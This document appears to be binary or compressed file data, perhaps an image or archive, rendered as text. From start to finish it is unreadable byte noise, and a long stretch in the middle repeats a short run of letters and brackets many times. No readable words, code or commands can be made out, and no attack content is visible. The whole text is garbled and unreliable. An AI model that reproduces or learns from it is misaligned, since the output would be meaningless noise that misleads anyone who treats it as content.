��^(d-]�55!�!Z(�-�2Y�P`�#εT�ol^��F�8�߁T=f�G�������3��n��Ȕ^[��,��W���A�ub颶,f��=�<�o�KP���tc�����6��0��Ŋ<��T , �x�W�nyr77<�@M� _S�#����n@(�/[̐�<nL�d���lL@a �)ď�F1�� �:!��X!,�X�&�c2q@�xG�% �?]J������i�" Wn��U�pQ�hd;���F�!�?�n��#;���T�$��c9_�1�|�-j��ic��ZgE���%��@�n�?��B�����P���|��F�f$DT���1��ԝ�֖�I
�O�1yq�~��t�r�T$�r��S(S�kPH�q�U��,~��>������Ưȋ��3��T�XEh3Ea$�;]g�������u�!
)��l�
6�w�f!`�/X[]ǦzY�p�ݷ��4���.8��w���X�`�������|LÃl�_'�V(�y�;Ƃ����LC��g��Ù� � ,���x�&;(�;5��5<z��1^;,D�����0�c�����"gE�X8.��iRC>RS��_y��_�������3wSځ�E1����vr�"�p����6��v�R逿� ���੣�?"̀J��)����|�T8�դ�1�]%K:��d1�4K�h%A�wN���kz���C��=T�Q��~��"k#�F dό���K�?�j�@/�T;�S«�A4�Kox\Z����q\u�����v�YsZ�T�`N�5�XrKc��{
�`�@���<l��W�_|P���q�f@C�����l<�b�K���U� '�h|MI9��l�qf�.�l�<�G�[����'���2��}�k�եy�3F��$EHJ ��yX�N�u,�?�|��TgCs�. _���hT7�פH�Ԥ4<ZK3Fob�B��AG^n@�������ܥ�f�)�$h(��p��ˏf<iӚHS��B<�\%��
 ��c �6������k�d[���)"�f��,�> ĕ��A�М��M,cr�K���X���3���f<�Q^#Dyq��2��\ey
�$��>��hX�8��lJQ�@/���`9-�=Zj���W������Y�5ݠ4H�e����.-x��P.(�6�t|< L���K�8�%ws���:��b�
�E7M��f�"o\�~��R�7#�p<�D�ۍ�B�L�6#r˟���M/�s�,Cde�f $����©���14�(_;X�6�	�s7���f��7�?�tI����ň7ST��u+]��A�`��u�;��ӻ��$o=ŞY#y�� WZŘw�����T��'����n�T#�H��_�P��P���Pzzc��X� L���/Bb���n �^oeaK�(j����v��
m0!#�2�h�� �ZzV�n�|�Z�5!� �?��p俥&�%�V`�)�<n'da�%�"�K����$��+c��\�o�w���)�`㓕�V�g�,)��k�S<g����#�]��2�^��a��R��?o3(9T ,28�aL�죋��� �b"u��0F�` <ڲ�
ͪo�24�Yy�D�򔍔$t���ŏ�ac�%�2�-aǤ5����d����������\�+N_.�Oԏ)�dCD��j3T�p8.���X���ϡc���Ď^�P�BV��&��Y3/�I_�lv�Ȋ�y*ꝍ�quE��v�r�� �� n��</z���/%� X��E@=& �����G�5!>�b`mCL��Kɭ��Y3#�p�P  � �D��dY7��5 �>$k�؊p��.5����\� =�7�r=����F���eE�*u��o �ń�G����vU�vu�ɧ{G?�Aw�M�-��D�m'�^�{V�����E�3Vq�m������;����<�"P,!� X�p���Om�xP�$��j<��� դ;�:�Ӷ��dq�cGZ
4"Ӊ��L�R�ķL,�)�b�I�
ɫa��!� ���K ~籰���aP�c�����!?�u����0e��Y���C���u�Lz�O"< �5EYhЦ��*|A�3/@��i2��4�E ����x�7���s/��_'�YzŢƫW���W�6���J�2�����mq�����'1����m�>MhvڛdZF�/dUʃ
,�I�?��@��B9�I�R��!4$��ˍ�6�$?���F�ߗ^���X�u@���"!�n�4q�)l�J�h~HDmY�Z���\���p���3%���fJY7TZ��R{�|�]���'��Գx��M^(���|����'X���V��P��+���C�dWB !b�$�y��qfrk�x=��.�Rǆb�	��u��L �v� �^�l��Ɖ�����!1��$0e���2��0��Wl�΄���qu+
p�F���	�~�ⱛ�0����U����`�kY�]�V �M�����)����b��~l
_mc�86d�XV�h�`)�l�*�8��ǭ�)�����
�%��\ف�G�5Յ��D���ͬ��#b�X�����d4YO�Akk�"�ʶ�����j�55iX����>ܒ�(�o�1M j%o{Kmgi_�U�'8�DX�XyJ��9Po���!����a��$#���l�w������vMZ���w�BLc��|݈�q\O�Ӏ�ǩ���3��aK<����,=z��[�xڅ O����q��B������\3o>Ѕ]�~�;�=P����6��\��B�ZlG�qG�N�&J�aC�]����G���!=�)l(w���x:�D�ͱI�� yh�|��2�'��Q �;dW?���u����d/�Rva�gʄ�� k�O���b��P|;�
������@�B�A+X��HE�-�ah�<�C���<��<킚�Ǖ��T ,1�7���\u��B�㒉��	��>#f�a��	�7��J�r!�;�涏7��V/�rQE�ȇ��pN&n"���ڑ\��7 ����K��>G���� �� �`A��1�I�KIJ�X�_w������z�,\�}eH�NX��*����Y�UXl��tL���>/��3��h�ak_���&�y��5�+�/O�^o�*+�;�p�A���n0����K�C��h�����tP�)����<(��m ���<h|���k��m(M�j�㵩߆^B�24�i�7p�F.�}��r�*@�0�z���vt�q���)l��4b�R8�9�DK���XQo�����7��Ĥb�1��T�BX��Ӹ�^�x��ꙣ��O���/� �-�*V�|����Q���|%��� ,a�W]���lCvqa&�*Yrd<��ch׎�o� �
����Gyz%��؅,,M��&�n��4�= r�uL��N���U3��OyӲ�\���(��p�K�1 [^
�� V2��^Z����@+R�U�]mހ�	 '�����{�l�~oJ-�B�0y����R��:d�0t��f䞃�xA����]����� ��T��?$P�2���z����oX�,�h�fak�dܰ�j�Ӽ�~_6�4.�Zzz	3��pN��)�]z @�ې�<�M���� ����g�Q�W�����`�S+���ti���������\���7}�Z�X/z{ �ֹ���1�<	���0X�����̿Z&����H��+ @1dP���k��S]����4��$F�aB�X �?ƅb7AF�"�x��G4^�+�X�'�&�"��z�п*H_"��$�U?v���/R����� ����"U��ݜ؋�~ �U�aa������wZ��'�x�}�X��ꄏT U�B�eDk"f���eXI��t��|��B�9n����������	��f� X�p�Ó�f�&B��_��0 Ȭ\�����>���+оH���T�Gh<3qR�Å�b1o�c h��O�~3
��e'�%~�����!�{�"mI���<
 �D�8`���G��w��Ŭ8;�����dL��H��8���i��h������M��쑧ń%�+6[7��ܢ����`�u	|� 6�d��D2u#��y�D���P�{�з�O�^] 4_(����������3`<���~���= 4_7��/_�3(Zp�������1�n��O��Z��%O@E�����������#X���E] �f�5��g&$XX̅�x����.\o�'���SE �U���.\;U�fGh�.FKI��ꕃ��}�+P�4y�i�DO��2$�H�{)>4��䛗/� ��-'l�鏞k�j]���V�W�����9#zl�I11z*��ԣ�	*��>����π������Ap(v�}���/� ���XJǰ�/����� ��v�k�T�
�!A%���IJ��i�?�tۆo7���2nh ���7��U? ��#ְ���< �#���1�k?�Q����w�;�V�!,H�ea��1����E��}�v��kN�F�3�:+�!'c�����8�-j��߆UP�ɫ�����7��b`� 2TB`��@���  P�� ��;���C>�&L_r�c��
]^>�o(u�g�] �D"gE��ٖ��Q�?f8��- ������K� 
B � ���^y�e�wg��mK����p�&��$ �~?�$��/�  �1Y�γ��
�3�8y�#|I��S�^1WP0�p�G�V�H��;��7� ��_���Ǭ|�|�< 4�p�]�i�ȸ�ر����H#��� :ۺP�u��g���?���)��0cAu�
}��P8��g��7�:����}��;�0�`��l��Ƨz���^&�?��9 6��mXaIݑ{�3�;k�y�ܺBq<�`����� �b59JI�H�y�-�� F�4[��[�Tc���!6Ԇ�^��.�ˬ;�������+�7��O��'��+> (��+���V=.K���v�Va���$  �>�L `)^�y��7Z�?cܒz�.'L�����  ���n�������DԒ�a2뜾�B�7������P.S�$G��'�K��G�طpB�!����[� � W?�_����,����m�p�T7�~ @�I=��<���%tG��к�����I�Y���^�X�P�(�S7X1��I����K:a��@�i���A����E� �$�mXJs�u�>�TK�'9 �ŀ���K�k�;�m��^�g-��������3�8X[�z���？����<���-�5��Gk��8������#�cJ�� ����z��_7�a�@ ��v{��X�t�]b�<p����r�I5�_zbm�+�>v�.�]�p�^���߳�7}Ә�&�q�^Y�c5�W�h�,z�b�@1�:�p�a��ԣ�]� �@EĦ-�}xڬ�қ	a�i� ���Td_�I���r��{w����W�TV���ڂߤֺB�* ��p��V+
n��[B�e@-t hs�c� ���޴|�/�ݼ�&��& �YS���B�P4C�b���,������r�)X�f��V L����۴�mX����nZ��[��s��'��|�B�P �EՅ���O�
�B��� P(
�b��B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�b
Ţ�݇���=V˽�3�wf:�9��<$��x���4f��4f`.q��(�8��|ll�����z5�>3�/�ui�4�0��A�P���P(�����~hz�/Q2KJ����تucUzwFq�Z����q��6G��0��LWͮ%3v�*��e���>R�?�Z�������E�4R���33�iR�Gܱ#����� �F��i�ơ�)����yͰ�A�P��Bn�ı�(&�q�!�
 �� G��+2'D~7!�@���W��t�:�l����z �U��y�
��8S��[?����pq�#j��`�E����
�����$]������x�Di �g��Hab���aHd*8���� 	+q�p�.�
c�w�D���N�8a�	�  �x���-U4(�"T (��ԝ+]z��+��V�88*wV�#��v�{`�2y��g�R�M�t)��Gf�jrF�V�¦tC�t�� b 
�bYX�@��/�)�EB�R
`���IS�O銫�����b�ZN��A���	
�-�/x��"�-O�Dø�Ţ�
 Œ�C3ν~n޷�{E����;�v���0�=Z��:E�?m�u�91r5���#Ŷ9�t������8{S1���=2�BX�I�)úX�	L߁��ȉ>��@�l~�oi_�0����n;Vc�{�H�53�(����uq�{�Xp� �3��8�VL�-��B�b�Ñw��)�߼_e�OθѬc��yb_]��[_�H�������e���37;��̊6�3�-yp"Gy��L��r!��)qc�u0�mlH��uS�a�ɔ����=���`
��˷Y`��O���v�u7��_��!,�1�_�"A=	���
 ł#�������,wS[�۽3^[��_M�u_{MHM$�AHV|��va����a���{I�$cRzDHprM�{P����	pa�uI�2l���,.˙��K7?� �<?������PR�W����Cql�e9�DD��΋0��a���ʛ�t_��'� ���מP�U��.Ճ�� ��G��EO	>X��gk_k��j3+ٛՕ�^��W�:J��s�Co�R�D�<�pMcdc�lK2"m�&������"�� p�.x XX�/+m&��0,�v�<�~�~= ��q����u 㖅E?��cMe�qB�E� �ω�}^ �Ba�
�u��2��ºz��W(T (��U�}����S���إ#vG���O0 E��oF2$�4i�I��XI �l� �.{o�h�ٛ�pn@9e�]*p���BqY��%N�CU�y6���U<��G�D�%aC�@[�M{���.��I�M�z<n@�Ԩ��a��~(��T (��o�\���PY�k-�;�wV��'��U/����|���Y+���GfAcC��<� aq)1���n�����E���ǰ��H�ȶI�xB&˓�����)����   � ���8؛䅿��xy�����_�)���f�a�zS�E{�R��\���cNLE��A+
�V��؃�+�y
֭��Ϩ��k�ܠ@ш@�7��[���cϞd͏��\�k�r]g�]�1��e�_?�����@�!v��Έ�o�<C�J[^�\<P�-��.vO�`u��8���f*���@)J�!� 3Zl!J�ui���]ߜ�����{&S奺Ӕ�I��ң6�D�����������w?Ǹ�-n?ގ�C��� �^����e^�3V��0X&P�h��]�|E���]�n��%�13VnC�/Q�ےHʖ.#t���mXΟ�K�V>��C�4>��Ma�����s~
d�^.�
���.�6����	ܦ�QX���w̥cƚ�i벸���ec�
�#��/�sC�f7\�Yv��$�&lB�&ᲁ��I����$�6�N[���Hi��zk������yF2�4-}�>���������������O��,iR��v�y~L�?�ķl:�j�柦{MD<YZ=���1�áKd�i����W�ɥQg ����	f|����>��y�Y���9z��z�n��ۻ��^ߣ��q���'p`�� 	M@����3藞/���L^�W��ĸct�D�.w�� WA���23F �_|�xF�gV4�u|t�ӕ/iE���ѓ��6�Fƞ�ځ�G"��u��[i������� _FU��P�$8�wn<��g�E�'O��Jpk^����тOBw� �4u�p�����=v\��+��߃��Y�wC���W���q��z����D�-��YPA{4A�M��mS���*�G�d�sE;;�����'�� �7�������&�ʏ�Y�Ѽ�N�(�}�`��/���%���
����8�. (ڒ�-�����A%��O��'�H�����@F���b���~�}b�y���Y`����=�_������5��V�'�a�`��#���0 ���1��;5���S��<��qC�ll>60�!��+~��(��ቅ�'
�p��%�ߥJG�˾*�8hk��_�!Pb����]B��Sc���_}�!�T4��F��V/�G����q�O']�c!'�!��� M!����F��ם7 >�������E+¢<��B�� ��v���T�.���_X%�z��x}��-��x��8��7�i�@Z��xI�ƾ{��k�<O'�S�I����S2u��"�r)*����@R�*
!@㛤�#s��{:�7��3�q��!�e�n��B�ד��{/M�p��HW�9c�-2<6�h���郛�qp�}l�y��ܹ��ۇ��i�~����={����|�o��ǧN�ʏ���ˀ���L-,��6���D'e3/��������,�"��#`,eρ�l~4�
VH�`��6�a!�D�Uɒ�J �o�e����y*��_KٕO���
<ҖÒ�L[C�4~�-�4��s��˙�� �{�U���2^?ݖ_�vmP����CZ5R����±�0} �Έ5/��/4|f��I�\o>�mwol  ������v;�8N�4�5t@$�L[�U�j;\3޹��̘N� P�c�c��@���W���D�쑓`-��#�H�Ԋr^�fA��J� (�Xx�Px�
��E*�FP`�B�����ñ�{�[yi�7}k㏍���s��M)��[��ɀk
�g���'�=+p����4Rp�Mw��O�s���=��@@���/v��z��u	@�)�o���6 Bo����w	����\��8ⷚ�t9�A|���a��ԼCcD�
_�7��4n(��M�ҁh��m��wm<�|f�Ȇ��J����iq�����2�O�o
�M�i�_�~J��W��KiCe,QEɢm�)P~�.��&O��~�`%X}�?�Q�d�ߎ�w��������x�\�r���{�z�+3vm ����&���]dR�P�g�50p�Xz���	$�Wc��wj��k�ˋ#��mCe,X��31�E�bgJ@=�`eឮs��0 X%�^�����;�(��,`�
�+r��{���� �,u�d��~�}������3\� _��N[�[��:��x�ƞ�2ܻ����ad���#~��3܂����;o �:�n��N��}�_�~p ����}��9aD�t�c D/���<��Vzq�oP[qm@���� c�}�����d��K5�Q�H�C���I�I��De,Jބ��F�5 �AB��,q"�Rч��5�ί�bފ�w���y���]�Vj����h�W������� �SlR��È�N[�OwgB�_N?<GY?⍃Ϻp7�l0
�����k��]a��¡�1He�"w����/��lj��^nl��~�q��ۮ�I:�0��^��c;F	�TD;���:��r�e�#�!U� ���Yu�j��B��] ��4�u�"���e��[8�Nq+^6D⑿�9���31��?� V��[f��͂�6O=?���b<N����޶���d�P��2.�;��Q����z���\���/G��!�wC��V�_?���k'�Q�W��a�
�x��!a�C�!�xt���7P�&�����u��N3��c�-����PQ��TD�}(���ƴ) �� ��k�M�;b�z�F��6|j�2�V#!	�4���60����v��%��1�80M�l��M��ӟ�~X�~5P���)��-��o �w�i��m6v^����ǙA��a���:�i�y�]Z���G��E{s�om����|��~��\��O����op��t���&�F|�X�FES�_P�	�9�sH�w��JT+�$�*:��Q~�U��	��aa�)L��wYFe�F�
m9��9�%�㊔'� ����K������|��Y`YjK�;Տ���������l�~V9�/�+mM����z��N����v�Ő�b͗� �]�3�ŝG���>x��r��y`Ĺ^��=��w�݄�aH�� �"�;�P�\n�M�A�PfX�?s#ik �9��	~J�$E,�
:�$0i@��A���H#E���t�rJ,p��Tʗ�u�h5�������{C)U���c_�>vW��.C�%��f9ڂ�3:�Cd+�qPK���@'��w;3�����4~�@=:QC��Sғq��z���I��a�������?����ÿ�V���h_ 0���)E��o��`��׏x���^��3���v�Oew� 0�ۆ���5�'N���}����5w΀Y/*�Ht��/+���U �{C��gbO9�d���l�3ZGY�DC4�	@A<}P�9ԋ��ͧ����n������,|}�T�����ѓ��������U]0�sX������+,n����yF0A����q�� ���A�Êc�AO�	��o}���g�t:	��鶌�~|��ZC�����t%�˺�����2��7������x^;�7]��~*N�7 ����l\�~ ��� ���1�aL�P�&p[
� ːT� ��^���'+,{i��[�7;k��2V��@C��* ���VrJ�4y( /{�2,Wg�i��d�<qY��Ӱ�G��ֆ��|:X�M����6@е�z�V��S�k�J�v��ŉ����a$nHoz�>h���F�K	���4���p�������@^���JS�]�i�с�+��l{#�k^�)���Yk |��i��#G�\�����{���{.��ߋ��6 T��6��q�{�#CW�C����s�A��:\+,u���CX��ެEK�m�����4��a�E#l��� ��̘_|�n:-?]�y�	�ƹܙ#Rq�S,>���Z��Q���y@��P �R��=`�y��%�Y&�{�M��i^$Sz����i�$鎁|��FF<��e�X�5or���n��F�A0�8� ���� �d�*xV nh߭�����܄+�]9��A�`�/�н��lZ+�A ��KZEa�/W���� #֌�����aYS�ʟI�Ow�i^$H+׼��РE�њ=p��q�&O�i��&bͰ�[�H:�l��o� ��?�&)�V�i-�$��pm�S z5?��1���AoX{��4�J�4ܠ�m���q��H��w�_��k-��ӶB����z�@�Ҧ�,~/�v|���8U��|�%�~��,��6 �6��>� �݉{���a}�W�AE��D�J& (�㠥����+�ʐP������~��y����z��]���-~���Q�S�^�>�Hz����=�M�F�%~ȦQ����H�4�P&Լ}���I�h/,�λ��_��G� ���a,���;W���P��$�~F|{�֠��u�,$��3 �)a����;k1^��{� �@���;�Z�XyBC64�������X����l��c���?�8�~����W_q�'���3 ����|�|�84��sv-�C��� �ז�%T����מBEAWDt����i���x����n/�@"��G�s뙥� 6�J���
ۣ�W�䜀��c���5����R�J���	j�"��������yr����[��T��a�T*�r��~�l;hȿ4
����$XKe?%�^��g�N�~������jPl���uj�8�=����V�ɑ'}ש�˧��E�&3}������^x��ac��~���p�o�ia �E|���|��_��
Ԯ�%]�Eү^����^g|��P�Q��Q+�vO�V�����2��[&%�tG$,��>�Ew(H\0橑�8�:2�FѪW�-+�+����Ԡ���^Y�we�墤����a�H!�(���*ƙ��-�wh~��˳�8�:�J ,[�������m0o�\ב�b;~y�y�~Р[Ǒ��V~�[�c���	@��쬑9���NEc�h|��ρ�>�|<~� ���G�_}��W^pEX�Ge������i ���C8��� =�o *y`5(yW��A�m��*�J�+~x��I�z�T�i���O
�e��Y�K�z� +�����@�$`��#	�?h��O1���;�tI�l�3-����P�+�����ҵ �v}[��h��;m14S���^�1��������w��6���~�|��:�=
��j�)�=���%��Y�GZD�g�5�x��W�_���2 ���=���d���e�v�+8���D�=�o%i(�Ȕ�t T��2Ya�2�<�R���1�G�w�O5Ku�/b�NT��f�g44�L�e�!HCS�S�.0y���;A�e,�U��<KzEz�{:�G��;شtaZ=#%���Ã?A�jE_�hǒ�02���4�/|���sKW����,~[+ߋ�S��z�O�eTh����ҿE����� ��T���1ed�/j��S� H���B>�{п�JX��4����>͞��W�uQ�R�'��F�jԕ������Pr�-���pV�`�'���w�����Mޮ�����i?���ځ"�&P�F��4N�PehV�e|5Ãʫ�MG�-����eb�NC֔�\XJ�@*M��m'F������w�q�l��6��{*��|�=ܭ�~�g;���6hr@,4m��kY�u� V\^&m��[\]��.g0�l�k:��V�:6ҫ[��^x֏�;����. ��5 �i|�����|�8�k?\��jX�E�׀�\���'_Tï\Qv�E!�Ɗ���U�@X�t ��� ,s�%������G��+X���a���ޛ���]��dvF3�;3ך�t�E>�нN�����6�a�Ղ�Tf<mh6d�EAţ��������뱓^W���y�"5\q�]
T��:ܯ����J�6\z�;�Zy�Z�5pY��CW�4�b��=~(��Xypy��s߶�o���Ӳ�r�K� �e���:����5�}_�M�����i�3�Ie �!��>�`>��ꋯ�����?��#Jto=)}2� 45������@H5m>�j3A��TXM�Ӥ�6hO[9��%Ѱ ��L�^P	��ޭ�%z/]�1X�$ �#:���7N�0v�-~�ҵ���*F²A@:�@�fD�4����^���%T<+��Sӝ�����}<F�[�j0�/jKoV�4;��»� �l�t���2?c`"fi�M;MT|i�R!#��^�]�iju��v���~xh�0\{�
���]s��|��4������A�����C����uN���?��%Պ�А��U6�GK�3TU'�d��@�/�3_�^�y���2`�d<g�Z�#qsZ�@�&ұ��au����g��0|+a�W��[�w�^(��
S 7KL�	��x�rO�����*��`١#4=���x�3W��C�q�b~f �կ�����ҷi�����h��XܖA��M���ir���*�J��|����JbO�[��卷��	��[<�����×z��Ń�0@��C�W]t�wH.�K�cʘ�G	+TK��T��@�du���*eXӍ &��3�t*e�h&J�O`�S�g��tڀ�����$���䡽�&�ˌ�?����ڵ\��x
'2�G�J�j'Xȏ�&iK�W=�f�d�L���j>��r�+Y�)��\dC	�{;�_<���ߦ���{q9h p;~�t�[�8�)e8�8�x��h�l����W�.��@�/	>e\]6���v=�����)���P��:���/=ka4�����ټ��y ���L4-B�j-PW@&�H�A��0�
p�(��\k�NO������d��b���s=|F]� �|�2J���%0�yEEC�P�*`���<�zLA����$L)x�c�i��&/&o�|m��S�61��w@�FȽ{bm��5���_)	�{'�ۨ��4DT7�v	�r�t���F�Z^,�4���9���a�7�|��_�/�g��-�{�B�]R�_�'���U�E^�,��#k�Kw��*�Ĳʪp���A72����@��o8��8�O��8(�<[�-e�V�Z	%���6*�1i�:2��CR��s�,~����"N,�]�g4@
��M�c�3��H�Q<dѫ�l�W~������^�F�q��ĔpZ:��I�!�c�k�잓T�	8vv>;��!�c��hH���ssj��"��>�Z�O}�
��w�����<L�˲H ����x���Ny��5��^!�t��U S�PL	�|>��r�5s��L��N��C>�d���qq#�qT.'�i�;,����ѓ���
�p���4U��@���sK���t�5�rM2�ھ�Ӂ�c���&}�>ί���}��~����ʶ3=Om�
c�����I�/O��5�K^�[S�VY �W�sS����}���v��5�{�w�لC���<��`WsF��D[�jh,`ͷx�ƘͮȚfR��fT۾P�3��j�rU�BLjG1��\���ׯ��5����=[�_���<i�6�62���E�oW�%����@�W�zv�kQ�LP_B�\}Õs�c�h`���_�����̌�+چ�t�2(|��+���-\���]*��������k;��?5���N�k�7QW	�|�<.��v�A�[�;����v�����w���ǖ�;�߆�wy��V������#�UɎ���޿������&�_}�6��K��+���Z�؈g���u*H������:��.������6�4"�푗������A�NI�55qhs��;u����q����{�co ���Z�������OL1�����nhV��l���M��}�z�I]��hA*QX�����i%^r�As�BG�1�~�m��=|j�8�m�5퍀�����,Bi=@\��L� �`��p��t݂�6o���'���7f�̪��-!�����:�$�o� e8(��)��_ɚL���Q��n���Hg�,���ڂ��,�T�*�Zހ����¾2���=�%|�����?{�-��8���ϟ�[�ކ�|�6;� n j������C�Q�x�^�Ug3å���B�G�W ު�at#T�����|�NQZ!������X�� ��`�3��o����1�i������T����vLIC�Y4y~�X%<�7��;�`�+���ȉ�;�Z��s����
���?[��ʔ��D�M�G�ʲϕ� �Vr��O�"7i%�i P�$���S�Ss�� Z�(�[��%�v����r������ ��ȓqRE�ۛ�z����3<`��rsc 2�F��]��9y@6$k0Σ�޴7��ɃW��!�S��PC�06dp�**1���x\��� � �@ ׶�s�ځ�����k*,]���Pnw����r�ۏ�lu_���x�O�ex"�@	�j�7��q�R��z�K���t�r1<����7��G�P�ĸ��H怀3"a�fU���-��Q�cO|��;b�8�4��8��R��9��Ӡ��K���U�:�^�,1D����d�h?n&q�4U���g9�#�� p��?����a=���zxՕ�+��s PWTb�?S�'�4,�NE���^6wܼ@��"/d�n�Ĵ��(�e۟��n�7_����?�9��'���y����m���C]Ce �+z�ސZno����(�B^#��ن8�[H����FLXN�G��+=��9�37�BZi��P�^�V��(��hz��r����Z���;J�OY��h��b �aT�^�F�ꝏ�q�s�|һc'	�������ő�,F�]�r��Ǒ%>p!Lk��|F(�TLS�Q���(G]�q�*ͫ���mX@�/���9�����a�`�����~.�߳_�*C�T���!��B1� 
*�6_՚�R����(l�P+=�(`#/�>�i�Qޘ��a�s1 �}.Ly�=�S�T]Ğ�S����X#�ر��Ri4R"CYp����@L%���] fP�H}GŃL&�K��|�ͳ�gp��g�{_�?��M��"L�dSZfR�����9����y���΍R��.��;�����̎�97P�^���-����G�.��J_z)�v�M�!ڿ���P��b����ҀF���Z���|�;��ٟ7��y׿>���4����3��m�.e����N[ ���V�,]>ߏlj���R�駄M��0���q��?㑠��e�ϙ��~ϻ0��%��P��aL)�p \�?o�P�3�������S�:�Ig6��<P��Kxdb˧L���gϜ�Tw�esx��PFi�Q�;-E\����;p�������>0���E���W���_A��۳m���\	����K��9�tM�#���a�1�Ӓ� �qJ�����4�G��>��o���W�_�¸w����`�A��c����]A�a�b�����WM�Aa��9 9��x���r�/Λoo�y�w�PZ�����#�-*��hg@\l�@���	��,oӣ�b�p��R�s�Z��(
J��G�2=�2x�U��M�<uvN��*�Vc�ػ�/�Os����Mq/z��w����2bڅ���7�������gF�˯߆?�w'�U�E�ׂ��$�����]��tp@�tZ����o2�y*F��d|�9���]��oJ���_�����_����>F Y�53�R"�mע�RfI�т0��{u\�h�4}��i�RIC�	 ���+G�f+�o�w}��-܃m�rz��	��bE}�ز�V����](�����V��Z��ķ�>!,����������7�q?�	y���+���/����鳺 巜s��Q.}�4�ΠD<�^z�
��3.����+�����=ڝSa7�r�x�����Ga���7<;GU^��9��m�rw�l%�r`��'�4Z�`�Am\��W��Ԕނo2���Wנ�����*���f�/ϖ1TI;��=೮�\8�w�J�L~�h Y�����7-ۡJ'}U�a}=)a�J�qmP��)N�����c8�F����s���9F�6���x� ���ս�|f@�j�28A��e>g�N|��@}Rt,FZ�7� \w`z�g�� ����[7�k{�m/Avw�`�����SsƎ��p��Θcgv�7���{�,��o��&�C��a����t��ޝx�s���)>���` ���6���Vd	P�Z �;�|� �7����gN�|�r�yB��Zx.I��'#PưҞ�5��e���?�Ѓ��C�y��Rص����rǆ^;�  Ǉ@�WI�������Q+G.(=a�+�~���2��ճ�X怖<cMaܧ�曣=��X��̂S0�L>-��M��x##]��@�$�����6X���O�o������l�ꍀ�%m����*����R�\�L'F�YǊ�!��h�l�o�p��g��|Xn�Z�Ks�m�,�W_��Rn���w��J�g����������L�&�(Ċ��Ekp����{�~��m���68�<��5�ܬ�K	�C�V���.���I �E+���}��l��m�����ƨ����0���E!�(��TqA����J����)9�Au�5W�k� ����+̓[�q�P�^B����E�����m?�'�ag�?��v��*(�=�1��K��K���������?��\��ˠc�08�F~:�����?���K�����߾ܾ��*$J9��P.��
�VV�ș,�0���4��5�����GO��H��A���F���T'd ��n�/o[��e]f1ա��u n��Ww�lu�Pk��$d2�ȢE$ʚ$v.��㗲j9a{�SQ�KvB<�ސ��{N5 m�ѻ8E^��E�]�ö�o��0��N�#=�A�(��N(R���"�Q�.E�1� ~���=���4b���.��g¡�ڂ�{��B@���󮁒ԳG�a��
����L�^2/�|PE1���_ �V�Ҁ�>*������5���p�����>���� n��l�+AF-G\�EvƄ&	K(PTU�΍���-�p�&�yҕF��P����ڧ�����'7a����Ҋ�P�PrAn
�-�t�}�,�y�쀡���ޞR�p�JZ�O�d3�����#��>�8rƃ�LJOT_�����͇�Z��|}��C�ʆ�H�����/� ����	J�j9�n�C���Y��,�l#M�~-	3Z����e�Q濬��|�am�G���[���` ,�|��:�eS>��0Z��?���p����^�l���P�7�eO�`���R��խ���o����W������n ټs�	䲥hh�`_��{D���q���;i�/�0�/���8��S��g~�����v4�7�0�w�����M���Y&w'��5$��T*$4B�p��f�)M20,�M9���9U4�#�-�|�=��B��ml@]�_TRN_Pi����� Y(-�b��(�X�\�b��R���}������7 �k뾁�V��ilJ�|�0t��ݜ�Xh���}�-�u}�LՁ.�%�L�/�hp�ծ��kH���E8�7�'���B\@4��`ĸ����S�9�糁�N����s��0>B,� �Y��\��h��a�?�)^?퇮�"���(��@����O2B:�-�BW�N��?w.�n�(_3�	0�� ���a�BX'���`�'�6�`�H��o9Н-���V�ШL�E�vAK�xcm��95��]���z�V��C�P\5R�TJS!2������/k��k��K��W�.?�U/B\�I�0*o8mm�]���#'6�Ѕ��f�B�f#�`��$��@U��K��é���Ya�;�&0��S�|�JH�T��!W�_d𯈴�B� �I��R]\q��.�~�QX뀉WH����0]1�T���1TE�E (f��4�q.�+��ޔ��5¥1�4��4P��k9�2��7 �0zvC�庣"�ek�wm�0B�#��m;כLn$%�5����zg�H
7�ͤD��?���n�h��O"�o4�[���tܝG��Co���W�!-���~^i�Č`G3�"U:�C�@T1Tv��?2���0�0��Òl�⚆��T1P������i��x��>�����F0�K����D���uSi΀��o`eK�ś��B�_��|Hogg+ngN;�l'��	�2SL�eֺ��%�j\�{�2�L{,MK�l?{�!6����F�����䘿9���p�J���1!���7iX.ƫ��Q�(� !�k�%y��خ�6�>,CR��/��~$�Y��N��� {V�[�����K/#P'�~L$Y�u$��2Ԯ�Η�`��+�;������ȴ*�VW���o?��w@փf�3�T�U��%MH�`,���jr�髮�D#m�U5�
�;>[�X#���0T����C\�1���S�=Rtɍ��G����`�=�i'����]�wU���ޓ�&�=�d^�i��h��v�7>�����7<��ȓ�*%}�k�ɗ�##Cg��#j�C��E����|vܔ��J�py�h�QE��A�t"g��x���[1����Zr�i�J�����*#k�^�,m�@�e9�~kʡ��^L��0͒��`�(���3�(=Q-��@�
[Q�#���Σ�ֆ�$�T�ʓn*��!�D�A�����^�x�%�g��ܗ]3����W�ކS��p-�G2x�>�#��+e	a�Yd���^���z��� ��k�!0�N�6K_#�q����E����m���tX��aJ����G�o��6���CT����#n���/����;���޽��bJq��$���q��Z�����K:b��Q�9�s�`�?6�C����bo@�ô�|#$�/�/��H����|Ʃ2��ڒ�i�9 �A��x<�E [�j���|�i�67bР�2(d>�Ҵ���#�����yk�ŏr-��s���R�i*�J���W�����J�d��φG�o��-�Ҿ"�+���v�<��A@˰ºZ@�R9���M��i�k,�i���`�^��6�0{���k/����:�F!n�썿㡳���Z�νg�a_�\�GC����ݷ�{�w>�N�\&��Q�w|h����z_7:��©����)]�w���)7\:?�ܺw;����o^k��=��t4��4O�bz�ϭU���ʌ-R���\Z���(T�� K�8 ␊S�2A��.�ކ\t�y�/�̽��j �����У���Mo
V���X��r�?FQ��.�*�z����mE�|�FQ���4j")��	Ο8���B?�����_F ��>[\��/��A��TT$8���6|�Mv���K ���Ѻ����
�7
